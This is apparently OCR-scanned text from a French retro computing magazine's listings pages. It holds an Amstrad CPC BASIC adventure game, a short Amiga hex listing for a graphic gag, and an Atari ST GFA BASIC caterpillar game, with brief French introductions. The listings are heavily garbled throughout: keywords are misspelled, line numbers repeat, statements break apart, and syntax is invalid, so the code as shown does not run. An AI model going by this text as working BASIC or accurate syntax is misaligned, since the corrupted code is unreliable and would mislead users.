849 ETA(11.11)=9:GOSUB 2239:IF ASA=
1 THEN RETURN
850 ETA(11.11)=9:PHS=TEKS(17):GOSUB (4589)
B 2189:PHS=TEKS(18):GOSUB 2189
859 REM : (419)
890 REM : ROUTINE PRINCIPALE : (2225)
910 REM : (419)
920 REM : (1736)
938 CALL AA193.sit.sp(4):act=a1= (2591)
940 IF INKEY(DA)=9 AND x<=1 THEN (1949)
950 IF INKEY(DA)=9 AND x<=34 THEN (1877)
1069
959 IF INKEY(BA)=9 THEN CLS #1:GO (1409)
TO 2179
970 GOTO 940 (312)
980 REM : vers la GAUCHE : (1569)
990 CALL AA193.sit.sp(act):sit=s (2597)
<-1
1000 CALL AA193.sit.sp(3):POR t=1 (1959)
TO 59:NEXT
1010 CALL AA193.sit.sp(3):sit=sit (1579)
1020 CALL AA193.sit.sp(4):POR t=1 (1999)
TO 59:NEXT
1030 SOUND 1,399.5,1.1,1.15 (1467)
1040 act=a4=9:IF act=1 THEN RET (2089)
URN ELSE 940
1050 REM : vers la DROITE : (1346)
1060 CALL AA193.sit.sp(act):sit=s (2377)
sit+1
1070 CALL AA193.sit.sp(1):POR t=1 (3102)
TO 59:NEXT
1080 CALL AA193.sit.sp(1):sit=sit (2092)
1090 CALL AA193.sit.sp(2):POR t=1 (1995)
TO 59:NEXT
1100 SOUND 1,399.5,1.1,1.15 (1467)
1110 act=x=1:IF act=1 THEN RET (3484)
URN ELSE 940
1120 REM : (1736)
1130 REM : (419)
1140 REM : ACTIONS ICMERS : (1226)
1150 REM : (419)
1160 REM : (1736)
1170 LOCATE 1,1:PRINT x03:sal=10:G (2028)
OSUB 1230:op=1
1180 IF INKEY(DA)=9 THEN op=op-1 (2018)
GOTO 1240
1190 IF INKEY(DA)=9 THEN op=op+1 (1346)
GOTO 1260
1200 IF INKEY(FE)=9 THEN 1290 (3392)
1210 IF INKEY(BA)=9 AND ans=48,64 (1619)
CLS #1:GOTO 1280
1220 GOTO 1180 (339)
1230 PLOT sc.64,2: DRAW ax+48,64 (4461)
1240 sc=148:16: DRAW ax,16: DRAW ax, (4)
4: RETURN
1240 GOSUB 1230:ax=sx+89:IF op=9 (2403)
THEN op=sx=578
1250 GOSUB 1230:FOR t=1 TO 189:NE (2465)
XT:GOTO 1180
1260 GOSUB 1230:ax=sx+89:IF op=9 (2668)
THEN op=1:sx=18
1270 GOSUB 1230:FOR t=1 TO 189:NE (2465)
XT:GOTO 1180
1280 GOSUB 1230:LOCATE 1,1:PRINT (4138)
GOTO 940
1290 ON OP GOTO 1390,1359,1499,14 (2139)
38,1479,1799,1809,1779
1300 IF ASA=9 THEN LOCATE 1,1:PRIN (3784)
T CHR$(7):PHS=TEKS(14):GOSUB 2189:
GOTO 1180
1310 IF flo=59 THEN LOCATE 1,1:FR (3307)
INT CHR$(7):PHS=TEKS(3):GOSUB 218
9:GOTO 1180
1320 LOCATE 11,12:PEN 9:PRINT CHR (2265)
S(143):CHR$(143)
1330 flo=flo+PHS-STR$(flo):lx=2 (4699)
1:lx=2:GOSUB 2199
1340 FOR t=1 TO 199:NEXT:GOTO 118 (1243)
9
1350 IF ASA=9 THEN LOCATE 1,1:PRIN (3784)
T CHR$(7):PHS=TEKS(14):GOSUB 2189:
GOTO 1180

```

```

1360 IF flo=1 THEN LOCATE 1,1:PRI (3494)
NT CHR$(7):PHS=TEKS(4):GOSUB 2189:
GOTO 1180
1370 LOCATE 1,12:PHS 9:PRINT CHR (2265)
S(143)+CHR$(143)
1380 IF flo=1:GOSUB 999:NEXT (3037)
1:lx=2:GOSUB 2199
1390 FOR t=1 TO 199:NEXT:GOTO 118 (1243)
9
1400 IF ASA=9 THEN LOCATE 1,1:PRIN (3784)
T CHR$(7):PHS=TEKS(14):GOSUB 2189:
GOTO 1180
1410 CLS #3:GOSUB 828:POR h=36 TO (2013)
1342 ET 1:GOSUB 999:NEXT
1420 ASA=9:GOSUB 1230:CLS #1:GOTO (1287)
940
1430 IF ASA=1 THEN LOCATE 1,1:PRIN (3099)
O CHR$(7):GOTO 1180 ELSE ASA=1
1440 FOR h=2 TO 36:GOSUB 1960:NEX (4497)
T:CALL AA193.sit.sp(act)
1450 CALL AA193.sit.sp(4):act=4:C (4792)
LS #3:PHS="STAGE":lx=15:lx=12
1460 GOSUB 2199:PHS=STR$(flo):lx (3356)
21:lx=12:GOSUB 2199:GOTO 1180
1470 IF ASA=1 THEN LOCATE 1,1:PRIN (3851)
T CHR$(7):PHS=TEKS(14):GOSUB 2189:
GOTO 1180
1480 IF x<=11 OR eta(flo.6)=9 THE (4085)
TEKS(9):GOSUB 2189:GOSUB 1
239:GOTO 940
1490 IF eta(flo.5)=9 THEN 1590 EL (1978)
SE 1539
1500 sec=9:FOR h=1 TO 7:IF poch(h (4299)
)=eta(flo.12) THEN sac=h
1510 NEXT:IF sac=9 THEN 1530 ELSE (3037)
eta(flo.5):poch(sac)
1520 pose=AC0A9:(sac=8):ob:poch(s (4448)
ac):CALL AA113.pose.obj(poch(s
sac)=9
1530 IF eta(flo.6)=9 THEN 1540 EL (1399)
SE 1540
1540 sac=9:FOR h=1 TO 7:IF poch(h (3414)
)=eta(flo.3) THEN sac=h
1550 ELSE:IF sac=12 THEN 1570 ELSE (2513)
(flo.6):poch(sac)
1560 pose=AC0A9:(sac=8):ob:poch(s (4448)
ac):CALL AA113.pose.obj(poch(s
sac)=9
1570 IF eta(flo.6)=9 THEN 1580 EL (1751)
SE 1610
1580 sac=9:FOR h=1 TO 7:IF poch(h (4083)
)=eta(flo.4) THEN sac=h
1590 NEXT:IF sac=9 THEN 1610 ELSE (2696)
eta(flo.7):poch(sac)
1600 pose=AC0A9:(sac=8):ob:poch(s (4448)
ac):CALL AA113.pose.obj(poch(s
sac)=9
1610 POKE #A934,eta(flo.5):POKE # (5225)
A935,eta(flo.5):POKE #A935,eta(fl
o.5)
1620 POKE #A924,9:POKE #A927,AC: (3161)
CALL #A960:POKE #A9P2,83A
1630 EYER# 51:GOSUB 2319:mq=8:PO (2268)
B h=10 TO 7:IF eta(flo.h)=9 THEN m
q=1
1640 IF eta(flo.h)=9 THEN manq=na (1698)
mq=1
1650 NEXT:GOSUB 2300:IF mq=9 THEN (3879)
1660 ELSE phs=teks(13):GOSUB 218 (9)
1670 IF mq=1 THEN PHS=STR$(mq). (3392)
OBJETS:"GOSUB 2189 ELSE phs=STR$
(mq)+ OBJETS":GOSUB 2189
1670 ASA=INKEYS:IF ASA="1" THEN 1679 (3997)
MOU=REMAIN(1):POKE #A924,678
GOSUB 1230:GOTO 940
1678 MU=REMAIN(1):GOSUB 2989:EYER (2337)
7,5:GOSUB 2319
1690 GOTO 1678 (389)
1700 IF ASA=1 THEN LOCATE 1,1:PRIN (3851)
T CHR$(7):PHS=TEKS(14):GOSUB 2189:
GOTO 1180
1710 IF ETA(FLO.11)=9 THEN PHS=TE (4057)
KS(5):GOSUB 2189:PHS=TEKS(4):GOSU
B 2189:GOTO 1180
1720 IF x<=24 THEN PHS=TEKS(16):G (2459)
OSUB 2189:GOSUB 1230:GOTO 940
1730 CLEP# 9:FOR H=1 TO 7:IF POC(H (2626)
)=1 THEN CLEP#
1740 IF CLEP# THEN PHS=TEKS(2574)
(7):GOSUB 2189:GOTO 1180
1750 PH=TEKS(8):GOSUB 2189:FOR t (4643)
=1 TO 489:NEXT: SOUND 1,2956.69,15
15:POKE #AC099:(CLEP#):CALL AA1 (2275)
13.pose.obj(1)
1770 PEN 9:FOR h=1 TO 14:LOCATE (3773)
12,h:PRINT CHR$(143):NEXT
1780 CALL ETA(FLO.1)=9 THEN NIN=1 E (1768)
LSE NIN=11
1790 ETA(FLO.11)=9:POCHE(CLEP#)=9:G (3688)
OSUB 1230:CLS #1:GOTO 940
1800 IF ASA=1 THEN LOCATE 1,1:PRIN (3851)
T CHR$(7):PHS=TEKS(14):GOSUB 2189

```

```


GOTO 1180
1810 IF act=2 THEN 1860 (823)
1820 IF x=9 AND eta(flo.8)<9 THE (13345)
N ote=AC0C:plia=8:GOTO 1920
1830 IF x=12 AND eta(flo.9)<9 TH (3931)
SE eta=AC07:plia=2:GOTO 1920
1840 IF x=15 AND eta(flo.10)<9 T (2599)
HEN ote=ACD3:plia=10:GOTO 1920
1850 IF x=27 AND eta(flo.12)<9 T (4391)
HEN ote=AC07:plia=2:GOTO 1920
1860 IF x=25 AND eta(flo.8)<9 THE (3203)
N ote=AC0C:plia=8:GOTO 1920
1870 IF x=8 AND eta(flo.7)<9 THE (3455)
IF ote=AC04:plia=2:GOTO 1920
1880 IF x=11 AND eta(flo.10)<9 T (3968)
HEN ote=ACD3:plia=10:GOTO 1920
1890 IF x=23 AND eta(flo.12)<9 T (2593)
HEN ote=AC07:plia=2:GOTO 1920
1900 IF ch=1 THEN RETURN (1041)
1910 LOCATE 1,1:PRINT CHR$(7):PHS (2699)
=TEKS(9):GOSUB 2189:GOTO 1180
1920 IF ch=1 THEN LOCATE 1,1:RETUR (5647)
LSE ob:eta(flo.pla):CALL AA113,ot
e.obj(oh):sac=9:pose=AC0A9
1930 SOUND 2,399.2,6:sac=ac=1:po (3529)
sepose=8:IF sac=9 THEN 1940
1940 IF poch(sac)<9 THEN 1930 EL (2058)
SE CALL AA113.pose.obj(oh)
1950 FOR ch=1 TO 9:IF eta(flo.pla)=9 (3166)
GOSUB 1230:GOTO 940
1960 CALL AA113.ote.obj(oh):LOCAT (4176)
E 1,1:PRINT CHR$(7):PHS=TEKS(1):G
OSUB 2189:GOSUB 1230:GOTO 940
1970 IF ASA=1 THEN LOCATE 1,1:PRIN (3851)
T CHR$(7):PHS=TEKS(14):GOSUB 2189:
GOTO 1180
1980 IF eta(flo.11)=9:GOSUB 1419:cha=9 (1598)
:IF flo=1 THEN 2090
1990 LOCATE 1,1:PRINT CHR$(7):PHS (2809)
=TEKS(9):GOSUB 2189:GOTO 1180
2000 ASA=TEKS(18):GOSUB #189:GOSU (2492)
B 2390
2010 AS=INKEYS:IF ASA="1" THEN 2010 (2333)
ELSE AS=AC0A
2020 IF A<=9 OR A>=5 THEN CLS #1: (2570)
GOTO 2090 ELSE A=J+48
2030 IF POC(A)=18:9 THEN PHS=TEKS(1 (2651)
1):GOSUB 2189:GOSUB 1230:GOTO 940
2040 POKE #AC0A9:(A=8):OB=POC(A): (2492)
CALL AA113.POSE.obj(oh)
2050 obi=eta(flo.pla):CALL AA113, (2416)
ote.obj(oh):sac=9:pose=AC0A9
2060 CALL AA113.POSE.obj(oh):CAL (2311)
L AA113.ote.obj(oh)
2070 eta(flo.pla):ob:poch(sac)=obi: (4148)
CLSE PHS=TEKS(16):GOTO 940
2080 PH=PHS+TEKS(15):GOSUB 2189 (1288)
2090 DEB=TEKS(11):DEB=(DEB-1)* (3088)
40:AS=AS-1:FOR H=1 TO 4:POKE #A
1900,AS:POKE #A934,AS:AS=AS-1* (4312)
h-1):NEXT:PHS=LEFT$(AS,35):GOSUB
2189
2110 PEN 2:RETURN (929)
2120 REM : (1736)
2130 REM : (419)
2140 REM : SOUS PROG DIVERS : (1142)
2150 REM : (419)
2160 REM : (1736)
2170 REM : afficheur texte : (1593)
2180 LOCATE #1,18:2:PRINT #1,CHR$ (2081)
"
2190 phs=UPPER$(phs):FOR t=1 TO L (3595)
EN(phs)=1:(ASC(MID(phs,T,1))-4)
2200 SOUND 1,1,2.15,9.9,1:IF al= (2791)
16 THEN al=16
2210 CALL #FFP#:#FFP#(col.ly):(t=2 (501)
,8)*908:(al=16):NEXT:RETURN
2220 REM : contctu etape : (490)
2230 POKE #A933,1:POKE #1:POKE # (4426)
A934,eta(flo.5):POKE #A935,eta(fl
o.6)
2240 POKE #A936,eta(flo.10):POKE # (2622)
A937,eta(flo.6):POKE #A938,eta(fl
o.5)
2250 POKE #A939,eta(flo.10):POKE (2007)
#A93A,eta(flo.12):CALL #A93B
2260 IF eta(flo.11)<9 THEN NIN=11 (2206)
ELSE NIN=1
2270 IF eta(flo.11)=9 THEN RETURN (1271)
2280 PEN 12:FOR h=1 TO 13:LOCATE (4993)
12,h:PRINT CHR$(227+h):NEXT:LOCA
TE 12,14:PRINT CHR$(242):nlh=24:R
TURN
2290 REM : : divers : (923)
2300 WHILE INKEY="" :WEND:RETURN (2193)
2310 IF IF PEEK(#A93B)=9 THEN POK (4965)
E #A93B,1:CALL #A939,#9599:#H:RE
TURN
2320 POKE #A93B,9:#CALL #A939,#A9 (948)
#A1:RETURN
2330 IF ASA="1" THEN "VOUS N ETES PAS DANS L (7208)
ASCENCUR": " ,DESOLE:PLANS DE PLA

```

# CPC PROGRAMMATION

```

CE:--:"IMPOSSIBLE D ALLER PLUS H
AUT <-"IMPOSSIBLE D ALLER PLUS B
AS <
2340 DATA "EMPOCHER UNE PORTE OU [7471]
ERIE >:"ALLONS:--RESTONS SERIEUX
<"TROUVEZ UNE CLIEF POUR L OUVRE
IR: "SESSAS : " COUVRE MOI <
2350 DATA "PAS D OBJET A PORTE DE [9977]
MAINS:"ECHANGE OK : VOTRE CROU
X 19 1 A " L " M Y A RIEN A BCI
ANGER <<"COUVREZ VOUS UN IN
TERRUPTEUR >
2360 DATA "DESCOULE IL VOUS MANQUE [8484]
ENCORE:--:"SORTEZ D ABORD DE L
ASCENSOR:--:"VOICI UN ELEMENT
DE L ENIGME:--:"VOUS N ETES PAS
ASSEZ PRES:
2370 DATA "GRAPHIC AND STORY BY [4152]
LI GATOR,"MUSIC BY ARNARD BONNEY
ILLE,"XX
2380 REM : [1736]
2390 REM : [419]
2400 REM : EXPLICATIONS : [623]
2410 REM : [419]
2420 REM : [1736]
2430 CLS:phs="50 IMAGES A VISITER
:20 OBJETS DIFFERENTS"-LX=0:LY=2:
COSUB 2199
2440 phs="10 GRANDS ORDINATEURS Q [5013]
U17 CHACUN CONTIEN:LY=4:GOSUB 219
9
2450 phs="3 CADEAUX VOUS LIVRERON [2111]
T LEUR SECRET"-LX=6:GOSUB 2199
2460 phs="CES DIX ELEMENTS FORMEN [4797]
T L ENIGME:A VOUS"-LY=8:GOSUB 219
9
2470 phs="DE LA RESOURCE POUR ENF [3264]
IN SAVOIR QUI EST"-LY=19:GOSUB 21
99
  
```



```

2480 phs="E N I G M A"-LX=14:LY=1 [2903]
3:GOSUB 2199:phs="1 JUSTIICK"
2490 LY=21:GOSUB 2199:phs="2 CUR [1662]
SEURS"-LY=24:GOSUB 2199
2500 AS=INKETS:IF AS="" THEN 2506 [1516]
2510 A=ASC(AS):IF A<49 OR A>59 TH [2574]
EN 2506 ELSE CLS:GOSUB 2199
2520 IF A=49 THEN GA=74:DA=75:HA= [2995]
72:BA=73:F2=76:RETURN
2530 IF A=59 THEN GA=8:DA=1:HA=0 [2657]
2540 IF A=59:RETURN ELSE 2506
2540 REM : [1736]
2550 REM : [419]
2560 REM : PRESENTATION [1647]
2570 REM : [419]
2580 REM : [1736]
2590 REM : les faineants peuvent ve [9636]
ner de taper ce sous programme.D
ans ce cas lire oterale le GOSUB 2
PRESENTATION apres l'initialisatio
n des couleurs dans le s/p VARIAB
LES DE BASE
2600 PDS="AMI:VEUX TU VOIR LA PRE [5632]
SENTATION >"-LX=INT(40-LEN(PDS))
2:LY=12:GOSUB 2199
2610 PDS="OUI : NON "-LX=INT(4 [4062]
0-LEN(PDS))/2:LY=14:GOSUB 2199
  
```

```

2620 AS=INKETS:IF AS="" THEN 2620 [3334]
ELSE AS=UPPER(AS)
2630 IF AS="O" THEN CLS:GOTO 2650 [1373]
2640 IF AS="N" THEN CLS:R=0:R1=2 [2575]
SE 2620
2650 ENV 4,1,12,1,1,1,0,1,1,1,1, [3094]
-1,0:ENV -3,1,1,3,1,-1,3,1,0,1,1,
1,1,1,-1,3
2660 FOR I=1 TO 4: SOUND 130,9,50. [3779]
0,4,3,1:FOR I=1 TO 409: NEXT I,1
2670 RESTORE 3160:STRTY 25,2:GOSU [2795]
B 3149
2680 FOR J=1 TO 8:AS="7":X=INT(R [3451]
D*200)+30:T=INT(RND*240)+30
2690 ENC=INT(RND*15)+1:ENC=ENC:IF [2977]
ENC<3 THEN 2699
2700 GOSUB 3970:X=INT(RND*260)+20 [3388]
0:T=INT(RND*240)+30
2710 ENC=INT(RND*15)+1:ENC=ENC:IF [3060]
ENC<3 THEN 2719
2720 GOSUB 3970:NEXT [1582]
2730 zc=320:zd=24:za=89:zb=250:z [2779]
nc=3:GOSUB 2899
2740 Y1=24:Y2=224:X1=320:X2=500 29 [1268]
30
2750 zc=290:zd=36:za=16:zb=50:enc [2576]
=12:GOSUB 2899
2760 zc=350:zd=36:za=16:zb=50:enc [1843]
=12:GOSUB 2899
2770 Y1=24:Y2=22:XL=291:GOSUB 293 [3430]
0:XL=351:GOSUB 2930
2780 PEN 0:LOCATE 9,19:PRINT CHR [6183]
(22)+CHR(1)+CHR(194)+CHR(195)+
CHR(194)+CHR(195)+CHR(22)+CHR(
0)
2790 zc=290:zd=24:za=8:zb=30:enc [3633]
0:GOSUB 2899:zc=350:zd=24:za=8:zb
=30:GOSUB 2899
2800 Y1=24:Y2=50:XL=291:enc=0:GOS [4370]
  
```

```

c-zc-zd:zc=zc-z1*zd:zd=zd+zf*z
c
2920 NEXT X:ORIGIN 9,0:RETURN [1789]
2930 FOR h=y1 TO y2 STEP 2:z=x1:x [2841]
1-z
2940 IF TEST(X,h)=c THEN z=x1-4 [4830]
:GOTO 2950 ELSE PLOT X,h,enc:z=x+
4:GOTO 2940
2950 IF TEST(X,h)=c THEN z=x+6 [3200]
:ENC=ENC:z=x-4:GOTO 2950
2960 IF TEST(X,h)=c THEN z=x-4 [940]
2970 FOR H=1 TO 5:MOVE H,0:DRAW [5376]
6410:H,8:NEXT:FOR H=6 TO 20:MOVE 3
0:H,8:DRAW H,8:NEXT
2980 FOR H=20 TO 21:MOVE 30:H,0: [5091]
W 610:H,10:NEXT:FOR H=1 TO 8:MOVE
H,26:DRAW H,374:H,8:NEXT
2990 FOR H=2 TO 20:MOVE H,26:DRAW [8416]
H,374,2:NEXT:FOR H=20 TO 22:MOVE
H,26:DRAW H,374,10:NEXT
3000 FOR H=610 TO 620:MOVE H,26:D [6952]
RAW H,374,19:NEXT:FOR H=620 TO 63
2:MOVE H,26:DRAW H,374,2:NEXT
=3010 FOR H=632 TO 636:MOVE H,26:D [6077]
RAW H,374,8:NEXT:FOR H=634 TO 609
:MOVE 30:H,0:DRAW 610,H,8:NEXT
3020 FOR H=382 TO 392:MOVE 30:H,0 [14400]
RAW 610,H,8:NEXT:FOR H=378 TO 380
:MOVE 30:H,0:DRAW 610,H,19:NEXT
3030 FOR H=382 TO 1 TO 20:MOVE T,X [3424]
:DRAM T,20:H,X=1:NEXT T
3040 X=380:FOR T=1 TO 22:MOVE T,X [3296]
:DRAM T,380:H=X+1:NEXT T
3050 X=380:FOR T=610 TO 636:MOVE [3319]
T,380:DRAW 618,H,X=X+1:NEXT T
3060 Y1=1:FOR T=610 TO 636:MOVE T, [2840]
20:DRAW T,380:H=X+1:NEXT T
3070 LNK 4,0:PLOT -10,-10,4:TAG: [4135]
OR B=1 TO LEN(AS):B=MBID(AS,H):
3080 MOVE (H*36)-4,366:PRINT BS,1 [1608]
NEXT:TAGCF
3090 FOR G=0 TO 14 STEP 2:FOR H=0 [3034]
2 TO LEN(AS)+4 STEP 4
3100 IF TEST(H,354+G)=4 THEN GOS [3065]
3 3120
3110 NEXT H,G:LOCATE 2,3:PRINT N [3296]
5:SPACES(INT(LEN(AS)*1.5)):INK 4,
9:RETURN
3120 PLOT H=X,Y+(G*2),ENC:PLOT H= [1582]
X,Y+2*(G*2),EN2:RETURN
3130 CALL ABBI:MODE 2:PEN 1:LIST [2142]
3140 DI:IF (G0)=1 AND T1=9 THEN [5368]
1:RETURN ELSE READ H,D:IF H=1 TH
EN RESTORE 3160:GOTO 3140
3150 SOUND 1,B,D/1,5,12:GOTO 3140 [1936]
3160 DATA 142,20,190,20,142,20,1 [7943]
9,20,127,20,119,20,142,60,179,20,
142,20,119,20,127,20,119,20,142,6
0,179,20,142,20,186,20,119,20,186
20,142,60,190,20,142,20,119,20,1
27,20,142,20,127,20
3170 DATA 190,20,150,20,127,20,1 [2456]
2,20,150,20
3180 DATA 142,20,190,20,142,20,1 [9404]
9,20,127,20,119,20,142,60,179,20,
142,20,119,20,127,20,119,20,142,6
0,179,20,142,20,186,20,119,20,186
20,142,60,190,20,142,20,119,20,1
27,20,142,20,127,20,190,20,150,20,
142,20,142,20,150,20
3190 DATA 142,20,190,20,142,20,1 [8340]
9,20,127,20,119,20,142,20,190,20,
142,20,119,20,127,20,119,20,142,2
0,179,20,142,20,119,20,127,20,119
20,142,20,190,20,142,20,119,20,1
27,20,119,20,142,20,179,20,142,20
3200 DATA 106,20,119,20,106,20,1 [6095]
2,20,179,20,142,20,106,20,119,20,
137,20,119,20,142,20,142,20,106,20,1
0,127,20,142,20,127,20,150,20,150
20,127,20,142,20,190,20,142,20,
3210 DATA 190,20,142,20,142,20,1 [9924]
7,20,119,20,142,20,127,190,142,20,1
119,20,127,20,119,20,142,20,127,2
0,142,20,119,20,127,20,119,20,142
20,142,20,119,20,127,20,119,20,142
20,179,20,142,20,190,20,142,20,119
20,142,20,119,20,142,20,190,20,150
20,127,20,142,20,127,20,127,20,1
3220 DATA 190,20,150,20,142,20,1 [9774]
20,106,20,94,20,119,20,150,20,94
10,20,119,20,150,20,142,20,106,20,9
5,9,20,126,20,106,20,119,20,106,20,
142,20,150,20,106,20,106,20,119,20,
20,106,20,89,20,142,20,127,89,20,
142,20,89,20,20,20
3240 DATA 119,20,106,20,94,20,89, [5543]
20,106,20,94,20,106,20,119,20,126
20,119,20,126,20,142,20,150,20,1
42,20,126,20,119,20,106,20
  
```





PROGRAMMATION

Table of CPC programming codes and numbers, organized in columns. Includes codes like 9B08:31 34 40 35 3E 3A 27 55:DB and 9D20:5F 66 60 5F 65 67 71 5A:CE.

PROGRAMMATION

C'est dans a poche

KANGAROO MEDITATION

Y-a une faute dans le titre!
Mais non, c'est un gag...

Titre évocateur en effet pour cette petite plaisanterie graphique à lancer sous CLI. Le court listing hexadécimal est à entrer par notre utilitaire maison Amiga Saisie (reportez-vous à

son mode d'emploi). Longueur en octets à spécifier: 244.

Nicolas Fournel

00001:0000 03F3 0000 0000 0000 0002 0000 0000:03F5
00002:0000 0001 0000 0025 0000 0001 0000 03E9:0410
00003:0000 0025 2C79 0000 0004 43E9 0000 007C:7117

00004:4EAE FE68 23C0 0000 0078 2079 0000 0078:923F
00005:23E8 0038 0000 0074 263C 0000 0000 243C:6F0C
00006:0000 0015 2C79 0000 0078 2079 0000 0074:4DF3
00007:203C 0000 0000 2203 4EAE FF5E 5283 51CA:3498
00008:FEFA 4483 243C 0000 0015 0839 000A 00DF:71E0
00009:F016 60D6 2C79 0000 0004 2279 0000 0078:A65A
00010:4EAE FE62 4280 4E75 0000 0000 0000 0000:DE05
00011:6BEE 7475 6974 696F 6E2E 6C69 6272 6172:4F41
00012:7900 00B9 4E95 7200 0000 0000 0000 0000:3E38
00013:0000 0000 0000 0000 0000 0000 0000 0000:0032
00014:0000 0020 0000 0000 0032 0000 0038 0000:0060:007E
00015:0000 0000 0000 0000 0000 0000 0000 0000:0000:007D
00016:0000 03E2 0000 0000 0005 B058 0000 79B8:3B07



# Tout vient à point...


## CHENILLE

Encore une chenille, certes, mais pas tout à fait ordinaire...

Ce jeu réalisé en GFA 3 propose en effet une originalité. La chenille grandit vite, trop vite, et raccourcit progressivement lorsqu'elle est à l'arrêt. Mais alors c'est facile! Contentons-nous d'attendre suffisamment avant de poursuivre le parcours! N'en croyez rien, le temps est judicieusement limité et la dif-

ficulté croissante... Ne soyez pas surpris de l'apparence de ce listing faisant appel au vérificateur GFA V.1.0 (reportez-vous à son mode d'emploi). Les lecteurs infatigables peuvent cependant taper normalement les lignes sans tenir compte des numéros et des sommes de contrôle.

Patrick Urvoix



```

1 .
2 .          CHENILLE
3 .   Auteur: URVOIX Patrick
4 .   -----
5 .
6 .
7 HIDEM
8 ON BREAK GOSUB fin_3ou
9 ON ERR GOSUB fin_3ou
10 .
11 DEPBYT "a.z.y.r.p"
12 DIM s$(5),score$(6),nom$(6)
13 @top_high_score
14 hi_score%=59999
15 degre%=2
16 .
17 recommence:
18 .
19 @init_couleurs
20 @presentation
21 .
22 CLR score%,temps%,compteur%
23 tableau%#1
24 vies=#3
25 vies!=1:KUE
26 allonge!=FALSE
27 @init_sprites
28 .
29 DO
30 continue:
31 .
32 CLR
33 CLR nbre_points%
34 .
35 @affichage_texte
36 .
37 PUT coord_x!,coord_y!,s$(1)
38 xs=CHRS(coord_x!)
39 ys=CHRS(coord_y!)
40 @ETCOLOR 15,1594
41 .
42 WHILE PEEK(&HFFFC92)<1 OR PEEK
43 (&HFFFC92)>8
44 WEND
45 .
46 REPEAT
47 debut:
48 .
49 x=ASC(xs)
50 y=ASC(ys)
51 PUT x.y,s$(1)
52 .
53 PAUSE degre%
54 touches:
55 IF INP(2)
56 tou=INP(2)
57 .
58 SELECT tou
59 CASE 196
60 SOUT tableau%
61 TEXT 86,95,0,"P A U S E"
62 .
63 @attente
64 REPEAT
65 tou=INP(2)
66 UNTIL tou=32
67 .
68 @attente
69 SPUT tableau%
70 CASE 27
71 @sout_fin
72 ENDSLECT
73 ENDF
74 @AD
75 @sout
76 @SELECT a
77 CASE 1
78 r=1
79 p=PTST(x+4,y-6)
80 CASE 2
81 r=2
82 p=PTST(x+4,y+14)
83 CASE 4,5,6
84 r=3
85 p=PTST(x-5,y+4)
86 CASE 8,9,19
87 r=4
88 p=PTST(x+14,y+4)
89 DEFAULT
90 GOTO commence_effacer
91 ENDSLECT
92 ' tests du point 'P'
93 .
94 SELECT p
95 CASE 0
96 @coord
97 GOTO commence_effacer
98 CASE 9
99 ADD score%,2
100 INC nbre_points%
101 IF score%=19999 AND vies
102 INC vies
103 vies!=FALSE
104 @affichage_vies
105 ENDF
106 .
107 @musique_points
108 PRINT AT(34,20):
109 PRINT RIGHTS("000000"+STR$
110 (score%):6)
111 @coord
112 GOTO allonge
113 CASE 9
114 GOTO debut
115 CASE 2
116 GOTO mort
117 ENDSLECT
118 allonge:
119 .
120 IF allonge!=FALSE
121 xs=LEFT$(xs,2)
122 xs=s$+xs
123 ys=LEFT$(ys,2)
124 ys=s$+ys
125 ELSE
126 xs=LEFT$(xs,2)
127 xs=s$+xs
128 ys=LEFT$(ys,2)
129 ys=s$+ys
130 ENDF
131 commence_effacer:
132 .
133 xs=CHRS(x):xs
134 ys=CHRS(y):ys
135 x=ASC(RIGHT$(xs,1))
136 y=ASC(RIGHT$(ys,1))
137 xs=LEFT$(xs,LEN(xs)-1)
138 ys=LEFT$(ys,LEN(ys)-1)
139 PUT x.y,s$(3)
140 UNTIL temps%<=9 OR nbre_points
141 temps%place%
142 IF temps%<=9
143 GOTO mort
144 ELSE
145 @tableau_suivant
146 ENDF
147 LOOP
148 .
149 mort:
150 FOR s=1 TO 6
151 FOR p=1 TO 8
152 SOUND 1,14,p,s,1
153 NEXT p
154 NEXT s
155 SOUND 1,0,0,0

```

# ST

## PROGRAMMATION

```

157          127 253
158 DEC vici 1CC 254 IF tableaux30 AND tableaux<4
159 IF vici% 122
160 SOST destroyed 122
161 TEXT 86,95,0,"DESTROYED" 1F 255
162 PAGES 80 1B3 256
163 SPUT destroyed% 1B3 257
164 @%neurs 1B3 258
165 DEC compteur% 1CE
166 PAGES 80 1A1 260
167 GOTO continue 1A1 261
168 ELSE 1EC 262
169 TEXT 86,95,0,"GAME OVER" 1EB 263
170 PAGES 90 1EC 264
171 @best_hi_score 1E 265
172 ENDF 1B2 266
173 GOTO recommence 1C2 267
174 127 268
175 127 269
176 PROCEDURE coord 1AB 270
177 1D5 271
178 x=x-(r=4)*10+(r=3)*10 1E 272
179 y=y-(r=2)*10+(r=1)*10 1E 273
180 RETURN 1E 274
181 127 275
182 PROCEDURE attente 1E 276
183 HELLE INF?(2) 1D4 277
184 cou=1NF(2) 1E 278
185 WEND 1E 279
186 RETURN 1E 280
187 127 281
188 PROCEDURE temps 1E 282
189 1D5 283
190 DEC temp% 1E 284
191 PRINT AT(36,8): 1CA 285
192 PRINT RIGHT$("0999")+STR$(temps 286
    k 4) 1E 287
193 RETURN 1E 288
194 127 289
195 PROCEDURE musique_points 1D 290
196 1D 291
197 SOUND 2,14,2,0,1 1ED 292
198 SOUND 2,0,0,0,0 1ED 293
199 RETURN 1E 294
200 127 295
201 PROCEDURE affiche_texte 1E 296
202 1E 297
203 @couleur_texte(15,16,0,13) 1E 298
204 TEXT 270,40,"TIME" 1E 299
205 TEXT 270,90,"LEVEL" 1E 300
206 TEXT 270,140,"SCORE" 1E 301
207 @interieur_tableau 1B 302
208 1E 303
209 @affiche_vies 1E 304
210 COLOR 12 1E 305
211 BOX 274,52,314,64 1CA 306
212 PRINT AT(36,8): 1CA 307
213 PRINT USING "###":temp% 13B 308
214 BOX 290,100,314,115 116 309
215 PRINT AT(36,14): 1E 310
216 PRINT RIGHT$("0")+STR$(tableaux 311
    ),2) 1FA 312
217 BOX 261,148,314,162 1CA 313
218 PRINT AT(34,28): 1B 314
219 PRINT RIGHT$("099999")+STR$(cou 315
    re% ),6) 1D3 316
220 TEXT 70,195,"HI-SCORE:" 1D9 317
221 TEXT 170,195,hi_score% 1D4 318
222 RETURN 1E 319
223 PROCEDURE affiche_vies 1D7 320
224 1D7 321
225 FOR pp%1=0 TO vici 15A 322
226 PUT pp%*10,185,sc(s1) 124 323
227 NEXT pp% 1D7 324
228 RETURN 1E 325
229 127 326
230 127 327
231 PROCEDURE couleur_texte(a,b,c,d) 12A 328
232 1D5 329
233 DEFTXT a,b,c,d 1A 330
234 RETURN 1E 331
235 127 332
